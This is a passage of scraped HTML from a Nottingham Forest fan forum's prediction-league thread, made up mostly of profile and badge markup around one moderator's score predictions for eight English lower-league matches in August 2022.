                            <li class="i-basis_30"
                                title='
<strong>Very Popular</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip-label='
<strong>Very Popular</strong>


    
        
            <p>Jul 2021</p>
        
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/OneHundredReactionsReceived.svg' loading="lazy" alt="Very Popular" class='' >
    
</span>
                            </li>
                        
                    
                </ul>
            </div>
        
    




	
<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
	
	
	
	
	<ul class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
		
			<li data-ipsTooltip title="Message" class="i-color_hard">
				<a href='https://prideofnottingham.co.uk/messenger/compose/?to=1072&amp;fromPost=' data-ipsDialog data-ipsDialog-title='Compose New' data-ipsDialog-remoteSubmit data-ipsDialog-flashMessage="Message Sent." data-ipsDialog-forceReload><i class='fa fa-envelope'></i></a>
			</li>
		
		
		<li data-ipsTooltip title="Find Content" class="i-color_hard">
			<a href="https://prideofnottingham.co.uk/profile/1072-kb1862/content/"><i class='fa fa-search'></i></a>
		</li>
		
		
	</ul>
</div>



<!--CT: forSocial2-->

</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-10256">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/1072-kb1862/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/1072-kb1862/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to KB1862's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2024_05/IMG_20240505_161211_472.thumb.jpg.ee65b20ed0c891a2b022b44c527205af.jpg" alt="KB1862" loading="lazy">
	</a>

				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Mentor (12/17)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://prideofnottingham.co.uk/profile/1072-kb1862/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1072-kb1862/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to KB1862's profile" class="ipsUsername" translate="no">KB1862</a>
					
						<span class="ipsEntry__group">
							
								<a href="https://prideofnottingham.co.uk/team/" class="ipsEntry__moderatorBadge" data-ipstooltip title="KB1862 is a moderator">
									<span style="color: #FF9933;"><strong>Global Moderators</strong></span>
								</a>
							
						</span>
					
					
				


<!--CT: Post Container (PHONE)-->


	<div class="i-margin_1">
		



	<span class="tbMoodsMood">
		
<img alt="No Mood Set" src="https://prideofnottingham.co.uk/uploads/moods/No_Mood_Set.png" data-ipsTooltip title="No Mood Set" />
		
	</span>

	</div>

</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2022-08-12T21:40:54Z' title='12/08/22 21:40' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 12, 2022</span><span class='ipsTime__short'>3 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		


<!--CT: forCompactInzone-->

	
 









<div class="ipsPhotoPanel mvnc_poststyler_compactInzone">
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Joined:
			</div>
			<div class="ipsPhotoPanel__secondary">
				
					29/04/18
				
			</div>
		</div>
		
	
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Age:
			</div>
			<div class="ipsPhotoPanel__secondary">
				32
			</div>
		</div>
		
	
</div>

<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>


<!--CT: forPostMetaSec-->


<div class="i-margin-end_1 ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164792' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164792_menu' data-ipsDialog-title="Share this post" id='elSharePost_164792' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="i-margin-end_1">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164792' rel="nofollow" class='ipsType_blendLinks'>#13</a>
</div>



		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-164792" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=1072&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-164792' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-164792_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-10256" data-commentapp="forums" data-commenttype="forums" data-commentid="164792" data-quotedata="{&quot;userid&quot;:1072,&quot;username&quot;:&quot;KB1862&quot;,&quot;timestamp&quot;:1660340454,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:10256,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:164792}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2022-08-12T21:40:54Z' title='12/08/22 21:40' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 12, 2022</span><span class='ipsTime__short'>3 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>


<!--CT: forPostMeta-->


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164792' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164792_menu' data-ipsDialog-title="Share this post" id='elSharePost_164792' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164792' rel="nofollow" class='ipsType_blendLinks'>#13</a>
</div>


			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	Huddersfield Town 1-2 Stoke City
</p>

<p>
	Wigan Athletic 0-2 Bristol City
</p>

<p>
	Lincoln City 1-3 Forest Green Rovers
</p>

<p>
	Port Vale 1-2 Bolton Wanderers. Joker. 
</p>

<p>
	Bradford City 2-2 Newport County
</p>

<p>
	Rochdale 1-1 Grimsby Town
</p>

<p>
	Halifax Town 3-0 Torquay United
</p>

<p>
	Woking 2-0 Dagenham &amp; Redbridge
</p>


			

			
		</div>

		

	</div>
	
	
</div>
	



<!--CT: forums_postWrapper-ribbon-->



</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-164795"></a>
<div id="comment-164795"></div>
<article data-ips-hook="postWrapper" id="elComment_164795" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">


<!--CT: forStickyEffect-->

	<dev class="MVN_postStyle_sticky">


			
			


<!--CT: forAuthnameTop-->

	
<h3 data-ips-hook="mvnpoststylernametop" class="ipsEntry__username">
	


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to Chris's profile" class="ipsUsername" translate="no">Chris</a>
	
	
		<span class="ipsEntry__author-moderator-badge ipsBadge ipsBadge--icon ipsBadge--soft" data-ipstooltip title="Chris is a moderator">
			<i class="fa-solid fa-shield-halved"></i>
		</span>
	
	
</h3>

<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/1-chris/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Chris's profile" data-group="4" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_01/shirt95.thumb_webp.85443d45f6ce4344b6c63cb6809408b3" alt="Chris" loading="lazy">
	</a>

				
					<span class="ipsAvatarStack__badge ipsAvatarStack__badge--moderator" data-ipstooltip title="Chris is a moderator" hidden></span>
				
				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/EternalIcon.png.0962db3030e4b85120f5dc1f5ed6a3de.png' loading="lazy" alt="Eternal Icon" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Eternal Icon (17/17)">
								
			


<!--CT: forOnlineIndicator1-->

    

</div>


<!--CT: forUAvatar-->



			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to Chris's profile" class="ipsUsername" translate="no">Chris</a>
				
			


<!--CT: postUsername-->

</h3>
			
				


<!--CT: forGroupAlt-->

<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<a href="https://prideofnottingham.co.uk/team/" class="ipsEntry__moderatorBadge" data-ipstooltip title="Chris is a moderator">
							<span style="color: #dab800;"><strong>Administrators</strong></span>
						</a>
					
				</div>


<!--CT: forSecondary-->





			
			
				<div data-ips-hook="postUserGroupImage" class="ipsEntry__group-image">
					
						<a href="https://prideofnottingham.co.uk/team/">
							<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_06/admin.webp.2cbd982fa405fa62420050bb71603c7a.webp" alt="" loading="lazy" >
						</a>
					
				</div>


<!--CT: forSecondaryIMG-->


	
	
		
		<div data-ips-hook="mvnLegendPostSecondaryIMG" class="ipsEntry__group-image i-flex i-flex-direction_column i-gap_2">
			
				
			
				
			
				
			
				
					<div id="mvnLegendPostSecondaryIMG-3">
						<img src="https://prideofnottingham.co.uk/uploads/monthly_2022_01/TeamBadgeNewLTE.png.f005d4a2521f160fbf0c124bc925354d.png" alt="" loading="lazy">
					</div>
				
			
		</div>
	



			
			
				


<!--CT: UserInfo-->




<!--CT: Post Container (DESKTOP/TABLET)-->


	<div class="i-margin-block_1">
		



	<span class="tbMoodsMood">
		
<img alt="Spaced" src="https://prideofnottingham.co.uk/uploads/moods/Spaced.png" data-ipsTooltip title="Spaced" />
		
	</span>

	</div>

<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://prideofnottingham.co.uk/profile/1-chris/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">31.6k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
						<li data-ips-hook="postUserSolutions" data-i-el="solutions">
							
								<a href="https://prideofnottingham.co.uk/profile/1-chris/solutions/" rel="nofollow" title="Solutions" data-ipstooltip>
									<i class="fa-solid fa-circle-check"></i>
									<span data-i-el="number">2</span>
									<span data-i-el="label">Solutions</span>
								</a>
							
						</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://prideofnottingham.co.uk/profile/1-chris/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">19</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">33k</span>
									<span data-i-el="label">Reputation</span>
								</span>
							
						</li>


<!--CT: userStats-->


					
				


<!--CT: forDaysWon-->

	<li data-ips-hook="mvncPostsDayswon" data-i-el="dayswon">
		<a href="https://prideofnottingham.co.uk/leaderboard/?custom_date_start=1758711600&amp;custom_date_end=1758711600" data-action="dayswonLog"  data-ipstooltip="" title="Chris had 1,090 Days Won, with the most liked content">
			<i class="fa-solid fa-trophy"></i>
			<span data-i-el="number">1.1k</span>
			<span data-i-el="label">Days won</span>
		</a>
	</li>

</ul>


<!--CT: forStats-->

 









<ul class="ipsEntry__authorFields MVN_postStyle_authorFeatures">
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Joined:</strong>
		<div data-i-el="value">
			
				26/03/11
			
		</div>
	</li>
	
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Age:</strong>
		<div data-i-el="value">
			38
		</div>
	</li>
	
</ul>


				


<!--CT: postContainer-->


	
	

<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<strong><span>Location</span>: </strong><span>Nottingham</span>
		</li>
	

	
		<li data-el='core_pfield_17' data-role='custom-field'>
			
<strong>BlueSky:</strong> <a href="https://bsky.app/profile/fmchris10.bsky.social" target="_blank">fmchris10.bsky.social</a>
		</li>
	
		<li data-el='core_pfield_14' data-role='custom-field'>
			
<strong>𝕏:</strong> <img src="https://prideofnottingham.co.uk/public/images/twitter-x.png" alt="twitter"> <a href="https://www.twitter.com/fmcj10" target="_blank">fmcj10</a>
		</li>
	

				</ul>
			
			
		


<!--CT: forUIPBottom-->

	

	
	
	
		<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
			<div class="MVN_postStyle_BoxTitle">Chris's Rank Progress</div>
			<div class="MVN_postStyleHo1_authorLvlInfo">
				<div>
					<div class="i-font-size_-3 i-text-align_start i-font-weight_bold">Current Rank</div>
					<span class="MVN_postStyleHo1_authorLvlTag"><a href="https://prideofnottingham.co.uk/profile/1-chris/badges/" data-action="badgeLog" title="Chris's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/EternalIcon.png.0962db3030e4b85120f5dc1f5ed6a3de.png' loading="lazy" alt="Eternal Icon" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank" data-ipsTooltip title="Rank: Eternal Icon (17/17)"></a> Lv. 17</span>
				</div>
				<div>
					<span></span>
					
				</div>
			</div>
			<div class="MVN_postStyleHo1_authorLvlBar">
				<div class="MVN_postStyleHo1_authorLvlProgress" style="width: calc(242755 /  * 100%);"></div>
			</div>
		</div>
	



	

	
	
		
	

        
        
            <div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
                <div class="MVN_postStyle_BoxTitle">
                    <a href="https://prideofnottingham.co.uk/profile/1-chris/badges/"
                       data-action="badgeLog"
                       title="Chris's Badges">
                        View All 19 Badges
                    </a>
                </div>
                <ul class="ipsGrid ipsGrid--5 i-gap_1">
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>1-Week Streak</strong>


    
        <p>Earned: &lt;time datetime=&#039;2025-11-12T12:45:15Z&#039; title=&#039;12/11/25 12:45&#039; data-short=&#039;3 days&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;Wednesday at 12:45&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;3 days&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>1-Week Streak</strong>


    
        <p>Earned: &lt;time datetime=&#039;2025-11-12T12:45:15Z&#039; title=&#039;12/11/25 12:45&#039; data-short=&#039;3 days&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;Wednesday at 12:45&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;3 days&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/ranking_18409139.png' loading="lazy" alt="1-Week Streak" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Dedicated</strong>

    <p>Visited daily for a week</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-09T14:10:01Z&#039; title=&#039;09/10/25 14:10&#039; data-short=&#039;Oct 9&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 9&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 9&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Dedicated</strong>

    <p>Visited daily for a week</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-09T14:10:01Z&#039; title=&#039;09/10/25 14:10&#039; data-short=&#039;Oct 9&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 9&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 9&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/SevenConsecutiveDaysLoggedIn.svg' loading="lazy" alt="Dedicated" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Getting Warm</strong>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T13:13:14Z&#039; title=&#039;08/10/25 13:13&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Getting Warm</strong>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T13:13:14Z&#039; title=&#039;08/10/25 13:13&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/frame_5091266.png' loading="lazy" alt="Getting Warm" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Very Popular</strong>

    <p>Got 100 reactions</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-07T23:12:03Z&#039; title=&#039;07/10/25 23:12&#039; data-short=&#039;Oct 7&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 7&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 7&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Very Popular</strong>

    <p>Got 100 reactions</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-07T23:12:03Z&#039; title=&#039;07/10/25 23:12&#039; data-short=&#039;Oct 7&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 7&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 7&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/OneHundredReactionsReceived.svg' loading="lazy" alt="Very Popular" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>One Month Later</strong>

    <p>A month since joining</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-07T23:04:19Z&#039; title=&#039;07/10/25 23:04&#039; data-short=&#039;Oct 7&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 7&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 7&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>One Month Later</strong>

    <p>A month since joining</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-07T23:04:19Z&#039; title=&#039;07/10/25 23:04&#039; data-short=&#039;Oct 7&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 7&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 7&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/ThirtyDaysRegistered.svg' loading="lazy" alt="One Month Later" class='' >
    
</span>
                            </li>
                        
                    
                </ul>
            </div>
        
    




	
<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
	
	
	
	
	<ul class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
		
			<li data-ipsTooltip title="Message" class="i-color_hard">
				<a href='https://prideofnottingham.co.uk/messenger/compose/?to=1&amp;fromPost=' data-ipsDialog data-ipsDialog-title='Compose New' data-ipsDialog-remoteSubmit data-ipsDialog-flashMessage="Message Sent." data-ipsDialog-forceReload><i class='fa fa-envelope'></i></a>
			</li>
		
		
		<li data-ipsTooltip title="Find Content" class="i-color_hard">
			<a href="https://prideofnottingham.co.uk/profile/1-chris/content/"><i class='fa fa-search'></i></a>
		</li>
		
		
	</ul>
</div>



<!--CT: forSocial2-->

</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-10256">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/1-chris/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Chris's profile" data-group="4" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_01/shirt95.thumb_webp.85443d45f6ce4344b6c63cb6809408b3" alt="Chris" loading="lazy">
	</a>

				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/EternalIcon.png.0962db3030e4b85120f5dc1f5ed6a3de.png' loading="lazy" alt="Eternal Icon" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Eternal Icon (17/17)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://prideofnottingham.co.uk/profile/1-chris/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1-chris/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to Chris's profile" class="ipsUsername" translate="no">Chris</a>
					
						<span class="ipsEntry__group">
							
								<a href="https://prideofnottingham.co.uk/team/" class="ipsEntry__moderatorBadge" data-ipstooltip title="Chris is a moderator">
									<span style="color: #dab800;"><strong>Administrators</strong></span>
								</a>
							
						</span>
					
					
				


<!--CT: Post Container (PHONE)-->


	<div class="i-margin_1">
		



	<span class="tbMoodsMood">
		
<img alt="Spaced" src="https://prideofnottingham.co.uk/uploads/moods/Spaced.png" data-ipsTooltip title="Spaced" />
		
	</span>

	</div>

</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2022-08-13T09:42:59Z' title='13/08/22 09:42' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 13, 2022</span><span class='ipsTime__short'>3 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		


<!--CT: forCompactInzone-->

	
 









<div class="ipsPhotoPanel mvnc_poststyler_compactInzone">
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Joined:
			</div>
			<div class="ipsPhotoPanel__secondary">
				
					26/03/11
				
			</div>
		</div>
		
	
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Age:
			</div>
			<div class="ipsPhotoPanel__secondary">
				38
			</div>
		</div>
		
	
</div>

<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>


<!--CT: forPostMetaSec-->


<div class="i-margin-end_1 ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164795' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164795_menu' data-ipsDialog-title="Share this post" id='elSharePost_164795' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="i-margin-end_1">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164795' rel="nofollow" class='ipsType_blendLinks'>#14</a>
</div>



		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-164795" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=1&amp;solvedCount=2" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-164795' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-164795_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-10256" data-commentapp="forums" data-commenttype="forums" data-commentid="164795" data-quotedata="{&quot;userid&quot;:1,&quot;username&quot;:&quot;Chris&quot;,&quot;timestamp&quot;:1660383779,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:10256,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:164795}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2022-08-13T09:42:59Z' title='13/08/22 09:42' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 13, 2022</span><span class='ipsTime__short'>3 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>


<!--CT: forPostMeta-->


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164795' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164795_menu' data-ipsDialog-title="Share this post" id='elSharePost_164795' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164795' rel="nofollow" class='ipsType_blendLinks'>#14</a>
</div>


			
			
		</div>
		

		

		

		<!-- Post content -->
